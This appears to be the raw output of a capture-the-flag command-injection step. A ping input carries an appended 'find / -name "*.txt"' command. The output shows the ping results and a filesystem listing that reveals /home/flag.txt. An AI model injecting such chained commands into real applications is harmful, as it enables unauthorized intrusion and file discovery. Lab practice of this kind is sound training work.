 ping -c 3 127.0.0.1&&find / -name "*.txt"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.050/0.054/0.061/0.005 ms
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TODO.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt
/usr/lib/python3.4/idlelib/NEWS.txt
/usr/lib/python3.4/idlelib/CREDITS.txt
/usr/lib/python3.4/LICENSE.txt
/usr/lib/python3.4/lib2to3/PatternGrammar.txt
/usr/lib/python3.4/lib2to3/Grammar.txt
/usr/share/perl/5.18.2/Unicode/Collate/keys.txt
/usr/share/perl/5.18.2/Unicode/Collate/allkeys.txt
/usr/share/perl/5.18.2/unicore/NamedSequences.txt
/usr/share/perl/5.18.2/unicore/SpecialCasing.txt
/usr/share/perl/5.18.2/unicore/Blocks.txt
/usr/share/doc/libdb5.3/build_signature_amd64.txt
/usr/share/doc/gnupg/Upgrading_From_PGP.txt
/usr/share/doc/openssl/HOWTO/keys.txt
/usr/share/doc/openssl/fingerprints.txt
/usr/share/vim/vim74/doc/help.txt